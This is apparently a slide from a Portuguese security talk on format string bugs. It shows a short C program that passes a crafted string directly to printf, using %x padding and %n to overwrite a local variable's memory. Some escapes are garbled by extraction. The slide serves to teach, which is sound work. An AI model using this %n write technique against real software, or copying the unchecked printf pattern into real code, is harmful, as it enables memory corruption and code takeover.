 Format String Bug
                                                                              Controlando a memória
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             int main(){
                                                                    char *ptr, *addr;
                                                                    int i = 0xaabbccdd;
                                                                    char str[] = "AAAAxffxffxffxff%0233811115x%08x%08x%08x%08x%08x”
                                                                                “%08x%08x__%n__n";

                                                                   addr = (char*)&i;
                                                                   ptr = (char*)&addr;

                                                                   str[4] = *ptr;
                                                                   str[5] = *(ptr+1);
                                                                   str[6] = *(ptr+2);
                                                                   str[7] = *(ptr+3);

                                                                   fprintf(stderr, "variavel i (%p) = 0x%xnn", &i, i);

                                                                   printf(str);

                                                                   fprintf(stderr, "nvariavel i (%p) = 0x%xn", &i, i);
                                                             }
 